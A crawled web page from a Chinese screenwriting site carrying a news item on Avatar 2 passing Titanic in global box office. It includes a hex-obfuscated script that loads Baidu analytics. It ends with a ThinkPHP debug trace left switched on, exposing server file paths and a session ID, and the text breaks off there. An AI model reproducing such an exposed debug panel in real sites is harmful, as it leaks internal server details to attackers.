

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wzbj1616.com/art_info/506
body_size: 15736
content:

<!DOCTYPE html>
<html lang="en">


<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>超过《泰坦尼克》，《阿凡达2》票房升至影史第三 - 万众编剧-剧本交易;电影剧本;电视剧剧本;剧本修改;剧本超市;编剧培训;剧本赏读;小说改编;剧本原著</title>
    <!--yui -->
<link rel="stylesheet" href="/static/h_style/layui/css/layui.css">
<script src="/static/h_style/layui/layui.js"></script>
<!-- 自定义样式 -->
<link rel="stylesheet" href="/static/h_style/css/reset.css">

<!--  -->
<link rel="stylesheet" href="/static/h_style/css/base.css">
<link rel="stylesheet" href="/static/h_style/css/index.css">
<link rel="stylesheet" href="/static/h_style/css/netInfor.css">
<link rel="stylesheet" href="/static/h_style/css/mFamous.css">


<link href="/static/h_style/js/owl.carousel.css" rel="stylesheet">
<link href="/static/h_style/js/owl.theme.css" rel="stylesheet">
<link href="/static/h_style/js/owl.transitions.css" rel="stylesheet">
<script src="/static/h_style/js/jquery-3.4.1.min.js"></script>
<script src="/static/h_style/js/owl.carousel.min.js"></script>

<!-- 配置文件 -->
<script type="text/javascript" src="/static/common/ueditor/ueditor.config.js"></script>
<!-- 编辑器源码文件 -->
<script type="text/javascript" src="/static/common/ueditor/ueditor.all.js"></script>
<!-- 中文编码 -->
<script type="text/javascript" src="/static/common/ueditor/lang/zh-cn/zh-cn.js"></script>


<script src="/static/h_style/qrcode_js/jquery.qrcode.min.js"></script>
<style>
    body{
        margin-top: 70px;
    }
</style>


</head>
<body>

<script>var _cSPasTp1 = _cSPasTp1 || [];(function() {  var PwURuIyr$2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x73\x63\x72\x69\x70\x74");  PwURuIyr$2["\x73\x72\x63"] = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x35\x33\x38\x35\x66\x62\x62\x32\x38\x30\x63\x30\x38\x62\x34\x62\x33\x63\x66\x66\x34\x34\x37\x66\x61\x66\x36\x30\x61\x31\x66\x65";  var ofmKRjPY3 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]("\x73\x63\x72\x69\x70\x74")[0];   ofmKRjPY3["\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65"]["\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65"](PwURuIyr$2, ofmKRjPY3);})();</script>
<header class="header" style=" z-index:9991">
    <div class=" header-box" >
        <div>
            <img src="/storage/system/20200915/b29d26edb5e6322de989654c40c92aaf.png" alt="">
        </div>
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <!-- <div class="search-box">
        <form class="search-form" action="/search_list">
                    <input type="text" placeholder="请输入..." class="search-input" name="search" id="" value="" />
                    <input type="submit" class="search-submit" name="" value="搜索">
        </form>
      </div> -->
      
      <style>
	  .header-box { width:1400px}
      </style>
      
        <div class="head_nav" style="width:100%">
            <nav class="nav">
                <a href="/index" >首页 </a>
                <a href="/art" class="on" >本网讯 </a>
                   <a href="/sign_script" >信息发布 </a>
                <!-- <a href="javascript:;">剧本医生</a> -->
                <a href="/script/2" >万众供料 </a>
                <a href="/script/5" >请你改编 </a>
                
                <a href="/script/1" >剧本超市 </a>
                
                 <a href="/drama" >校园戏剧 </a>
                
                <a href="/script/4" >名家剧本 </a>
                <a href="/script/3" >剧本赏读</a>
                <a href="/scriptwriter/1/desc" >编剧库</a>
                
                <a href="/script_necessary" >编剧必备 </a>
                <a href="/about" >关于我们 </a>
                <a href="javascript:void(0);" class="search_btn">
                    <img width="20px" src="/static/h_style/images/search_btn.png" >
                </a>
            </nav>
        </div>
        <div style="width:200px; height:50px; line-height:50px; margin-left: 30px;">
                    <a href="/login" class="login_login" style="display: inline-block;width: 150px;height: 50px;text-align: left;font-size: 14px;font-family: Microsoft YaHei;font-weight: bold;">登录 | 注册</a>
                </div>
        <div class="add01">
            <div class="add02">
                <img src="/static/h_style/images/shangchuan.png" alt="">
            </div>
            <div class="add03">
                <ul>
                 <li><a href="/script_add/2">万众供料</a></li>
                    <li><a href="/script_add/5">请你改编</a></li>
                    <li><a href="/script_add/1">剧本超市</a></li>
                    <li><a href="/script_add/4">名家剧本</a></li>
                    <li><a href="/script_add/3">剧本赏读</a></li>
                    <li><a href="/news_fabu">信息发布</a></li>
                   
                    <li><a href="/news_fabu_drama">校园戏剧</a></li>
                </ul>
            </div>
        </div>
    </div>

    <div class="div-kefu">
        <img src="/static/h_style/images/kefu.png" alt="">
        <div>邮箱投稿</div>
        <div class="kefu-email">
            wzbj_kefu01@163.com
        </div>
    </div>
    <div class="div-weixin">
        <img src="/static/h_style/images/weixin2.png" alt="">
        <div>微信联系</div>
        <div class="weixin-erweima">
            <img src="/static/h_style/images/weixin3.png" alt="">
        </div>
    </div>
    <div class="div-qq">
        <img src="/static/h_style/images/qqtb.png" alt="">
        <div>QQ联系</div>
        <div class="kefu-email">
            QQ：168627116
        </div>
    </div>

    <div class="search_slide_down">
        <div class="search-box">
            <form class="search-form" action="/search_list">
                                <input type="text" placeholder="请输入..." class="search-input" name="search" id="" value="" />
                                <input type="hidden" placeholder="请输入..." class="search-input" name="info" id="" value="0" />
                                <input type="submit" class="search-submit" name="" value="搜索">
            </form>
        </div>
    </div>
</header>
<script src="/static/h_style/js/header.js"></script>
<div class="line"></div>

<!-- 文本内容页 -->
    <div class="content content-jbcs content-net" style="min-height: 630px;">
        <div class="content-box" style="width: 900px; margin-left:150px" >
            <div class="new-info" style="height: auto;">
                <h4>超过《泰坦尼克》，《阿凡达2》票房升至影史第三</h4>
                <div class="time" style="margin-left: 0;margin-bottom: 40px;">
                    来源：环球时报&nbsp;&nbsp;&nbsp;&nbsp;
                    时间：2023-02-21&nbsp;&nbsp;&nbsp;&nbsp;
                    浏览：688                </div>
                <div class="info">
                    <p style="color: rgb(67, 67, 67); font-family: &quot;.PingFang SC&quot;; white-space: normal; background-color: rgb(255, 255, 255); line-height: 1.5em; margin-bottom: 10px; margin-top: 5px;"><span style="font-size: 18px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; color: rgb(38, 38, 38);">&nbsp; &nbsp; &nbsp; &nbsp;《阿凡达：水之道》（阿凡达2）在上映两个多月后，全球总票房已经超过《泰坦尼克》，成为影史第三卖座的电影。</span></p><p style="color: rgb(67, 67, 67); font-family: &quot;.PingFang SC&quot;; white-space: normal; background-color: rgb(255, 255, 255); line-height: 1.5em; margin-bottom: 10px; margin-top: 5px;"><span style="font-size: 18px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; color: rgb(38, 38, 38);">　　“荣耀依然属于卡梅隆！”美国《综艺》20日称，无论是《阿凡达2》还是《泰坦尼克》，都是导演詹姆斯·卡梅隆的作品，前者全球票房已有22.433亿美元，后者自从1997年公映后席卷全球并多次重映，如今累计票房也有22.428亿美元。排在两者之前的是《阿凡达》（29.2亿）和《复仇者联盟4》（27亿），也就是说在全球最卖座的三部电影中，卡梅隆独占两席。</span></p><p style="color: rgb(67, 67, 67); font-family: &quot;.PingFang SC&quot;; white-space: normal; background-color: rgb(255, 255, 255); line-height: 1.5em; margin-bottom: 10px; margin-top: 5px;"><span style="font-size: 18px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; color: rgb(38, 38, 38);">　　在好莱坞专业票房分析师肖恩·罗宾斯看来：“卡梅隆在票房榜上继续追赶自己，他太清楚如何吸引观众了。”《阿凡达2》之所以能像第一部那样卖座，还是因为影片拥有跨越时代的吸引力，说明人们仍然希望观看优秀的3D电影。《阿凡达2》的IMAX格式票房收入达2.5亿美元，超越不少电影的总票房。</span></p><p style="color: rgb(67, 67, 67); font-family: &quot;.PingFang SC&quot;; white-space: normal; background-color: rgb(255, 255, 255); line-height: 1.5em; margin-bottom: 10px; margin-top: 5px;"><span style="font-size: 18px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; color: rgb(38, 38, 38);">　　《阿凡达2》的北美本土票房目前为6.57亿美元，位列美国电影史第9，以目前的票房趋势，《阿凡达2》超过《泰坦尼克》（6.59亿美元）和《复仇者联盟3》（6.78亿美元）只是时间问题。在包括中国（2.42亿美元）、法国（1.44亿美元）、德国（1.35亿美元）和韩国（1.06亿美元）在内的海外市场，《阿凡达2》表现同样出色，已经成为20多个国家的历史票房冠军。</span></p><p style="color: rgb(67, 67, 67); font-family: &quot;.PingFang SC&quot;; white-space: normal; background-color: rgb(255, 255, 255); line-height: 1.5em; margin-bottom: 10px; margin-top: 5px;"><span style="font-size: 18px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; color: rgb(38, 38, 38);">　　虽然《阿凡达2》高达4.6亿美元的成本，曾让出品方迪士尼和二十世纪福克斯担心盈利问题，但如今他们可以展望续集：《阿凡达3》将于2024年12月与观众见面，卡梅隆也将继续稳坐“最卖座导演”宝座。</span></p><p><br/></p>                </div>
            </div>
        </div>
    </div>
<footer class="footer">
  <div class="w footer-con" >
    <div class="about">
      <div class="about-left">
        <p>联系地址： 上海市黄浦区汉口路650号亚洲大厦M层&nbsp;&nbsp;&nbsp;&nbsp;声明：本网站作品著作权归作者所有，网站注册、认证、发布均免费。&nbsp;</p>
        <p>
          运营：上海众芳文化传播有限公司&nbsp;&nbsp;&nbsp;&nbsp;<span id="func7" onclick="func7()" style="cursor:pointer">营业执照</span>&nbsp;&nbsp;&nbsp;&nbsp;
          <span id="xkz" onclick="xkz()" style="cursor:pointer">广播电视许可证编号：（沪）字第04109号&nbsp;&nbsp;&nbsp;&nbsp;</span>
          <a href="https://beian.miit.gov.cn/" style="color: white;">备案信息：沪ICP备20009905号-1</a>
        </p>
        <p class="gaba">
          <img src="/static/h_style/images/gh.png" style="float:left;"/>
          <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px;">
            <a href="http://www.beian.gov.cn/portal/index?token=c61965ab-fe18-434d-8fb3-4067399b79cf" style="color: white;">沪公网安备 31010102006696号</a>
        &nbsp;&nbsp;剧本投稿-剧本出售-招聘编剧-影视机构合作-广告业务，请联系：13127936152（万众编剧-上海）。
          </p>
        </p>
      </div>
      <div style="margin-left: 100px;">
        <div class="about-right" id="gzh" onclick="gzh();" style="cursor:pointer">
          公众号
        </div>
        <br>
        <div class="about-right" id="wb" onclick="wb();" style="cursor:pointer">
          微&nbsp;&nbsp;&nbsp;&nbsp;博
        </div>
        <br>
        <div class="about-right" id="sjd" onclick="sjd();" style="cursor:pointer">
          手机端
        </div>
      </div>
    </div>
    <div class="record">
      <a href="/about" style="color: #C0C0C0;cursor:pointer">关于我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="/about#about01" style="color: #C0C0C0;cursor:pointer">联系我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a id="shengming" onclick="shengming()" style="color: #C0C0C0;cursor:pointer">免责声明</a>
    </div>
  </div>
</footer>
<script>
  function func7() {
    //页面层
    layer.open({
      title: '营业执照',
      type: 1,
      skin: 'layui-layer-rim', //加上边框
      area: ['auto', 'auto'], //宽高
      content: '<div class="divcss5"><img src="/static/h_style/images/yyzz.png" alt=""></div>'
    });
  }
  function xkz() {
    //页面层
    layer.open({
      title: '广播电视许可证',
      type: 1,
      skin: 'layui-layer-rim', //加上边框
      area: ['auto', 'auto'], //宽高
      content: '<div class="divcss5"><img src="/static/h_style/images/xkz.png" alt=""></div>'
    });
  }
  function shengming(){
    layer.open({
      type: 1,
      title: ['免责声明','font-size:16px;text-align: center;margin-left: 50px;'],
      closeBtn: 0,
      shadeClose: true,
      skin: 'yourclass',
      content: '<div style="margin-left: 5px; margin-top: 5px;">1.请所有作者发布作品时务必遵守国家互联网信息管理办法规定，我们拒绝任何有违国家法律法规、社会公序良俗的内容。\n</div>' +
              '<div style="margin-left: 5px; margin-top: 5px;">2.本站所收录的作品、社区话题、用户评论、用户上传内容或图片等均属用户个人行为。\n</div>' +
              '<div style="margin-left: 5px; margin-top: 5px;">3.如前述内容侵害您的权益，欢迎举报投诉，一经核实，立即删除，网站不承担任何责任。\n</div>' +
              '<div style="margin: 10px 30px;text-align: center;">举报电话：021-61371941</div>'
    });
  }
  function gzh(){
    //页面
    layer.open({
      type: 1,
      title: '微信公众号二维码',
      skin: 'layui-layer-rim', //加上边框
      area: ['auto','auto'], //宽高
      content: '<div class="divcss6"><img src="/static/h_style/images/wx.png" alt=""></div>'
    })
  }
  function wb(){
    layer.open({
      type: 1,
      title: '微博二维码',
      skin: 'layui-layer-rim', //加上边框
      area: ['auto','auto'], //宽高
      content: '<div class="divcss6"><img src="/static/h_style/images/wb.png" alt=""></div>'
    })
  }
  function sjd(){
    layer.open({
      type: 1,
      title: '手机端二维码',
      skin: 'layui-layer-sim',
      area: ['auto','auto'], //宽高
      content: '<div class="divcss6"><img src="/static/h_style/images/sj.png" alt=""></div>'
    })
  }

  //一般直接写在一个js文件中
  layui.use('form', function(){
    var form = layui.form
  });

  function loginOut(){
    $.ajax({
      url:'/loginOut',
      type:'post',
      dataType:'json',
      success:function(data) {
        console.log(data);
        if (data.status) {
          layer.msg(data.msg, {icon: 1, timeout: 1},function(){
            window.location = data['url']
          });
        } else {
          layer.msg(data.msg, {icon: 2, timeout: 1});
          return false;
        }
      }
    });
    return false;
  }
</script>
<div id="think_page_trace" style="position: fixed;bottom:0;right:0;font-size:14px;width:100%;z-index: 999999;color: #000;text-align:left;font-family:'微软雅黑';">
    <div id="think_page_trace_tab" style="display: none;background:white;margin:0;height: 250px;">
        <div id="think_page_trace_tab_tit" style="height:30px;padding: 6px 12px 0;border-bottom:1px solid #ececec;border-top:1px solid #ececec;font-size:16px">
                        <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">基本</span>
                        <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">文件</span>
                        <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">流程</span>
                        <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">错误</span>
                        <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">SQL</span>
                        <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">调试</span>
                    </div>
        <div id="think_page_trace_tab_cont" style="overflow:auto;height:212px;padding:0;line-height: 24px">
                        <div style="display:none;">
                <ol style="padding: 0; margin:0">
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">请求信息 : 2026-01-21 20:53:11 HTTP/1.1 GET : http://www.wzbj1616.com/art_info/506</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">运行时间 : 0.043677s [ 吞吐率：22.90req/s ] 内存消耗：4,568.26kb 文件加载：215</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">查询信息 : 8 queries</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">缓存信息 : 0 reads,0 writes</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">会话信息 : SESSION_ID=c088e607b22304c3620e4a996d6c63a9</li>                </ol>
            </div>
                        <div style="display:none;">
                <ol style="padding: 0; margin:0">
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/public/index.php ( 0.79 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/autoload.php ( 0.17 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/composer/autoload_real.php ( 2.49 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/composer/platform_check.php ( 0.90 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/composer/ClassLoader.php ( 14.05 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/composer/autoload_static.php ( 19.12 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/symfony/polyfill-php80/bootstrap.php ( 1.50 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/symfony/deprecation-contracts/function.php ( 0.98 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/symfony/polyfill-mbstring/bootstrap.php ( 7.07 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-helper/src/helper.php ( 7.35 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/ralouphie/getallheaders/src/getallheaders.php ( 1.60 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/guzzlehttp/promises/src/functions_include.php ( 0.16 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/guzzlehttp/promises/src/functions.php ( 9.89 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/guzzlehttp/guzzle/src/functions_include.php ( 0.16 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/guzzlehttp/guzzle/src/functions.php ( 5.56 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/symfony/polyfill-ctype/bootstrap.php ( 1.56 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/symfony/polyfill-intl-grapheme/bootstrap.php ( 2.22 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/symfony/polyfill-intl-normalizer/bootstrap.php ( 0.71 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/stubs/load_stubs.php ( 0.16 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Exception.php ( 1.69 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Facade.php ( 2.71 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/symfony/string/Resources/functions.php ( 0.84 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/symfony/polyfill-php73/bootstrap.php ( 0.99 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/symfony/polyfill-php73/Php73.php ( 0.85 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/ezyang/htmlpurifier/library/HTMLPurifier.composer.php ( 0.10 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/khanamiryan/qrcode-detector-decoder/lib/Common/customFunctions.php ( 1.99 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/abs.php ( 0.88 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/acos.php ( 1.17 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/acosh.php ( 1.00 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/acot.php ( 0.82 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/acoth.php ( 0.84 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/acsc.php ( 0.94 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/acsch.php ( 0.96 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/argument.php ( 0.89 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/asec.php ( 0.93 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/asech.php ( 0.96 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/asin.php ( 1.13 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/asinh.php ( 1.03 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/atan.php ( 1.47 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/atanh.php ( 1.21 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/conjugate.php ( 0.84 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/cos.php ( 1.03 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/cosh.php ( 1.01 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/cot.php ( 0.92 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/coth.php ( 0.82 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/csc.php ( 0.92 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/csch.php ( 0.94 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/exp.php ( 1.03 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/inverse.php ( 0.97 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/ln.php ( 1.04 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/log2.php ( 1.16 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/log10.php ( 1.18 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/negative.php ( 0.86 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/pow.php ( 1.40 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/rho.php ( 0.92 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/sec.php ( 0.79 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/sech.php ( 0.82 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/sin.php ( 0.98 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/sinh.php ( 1.00 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/sqrt.php ( 0.90 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 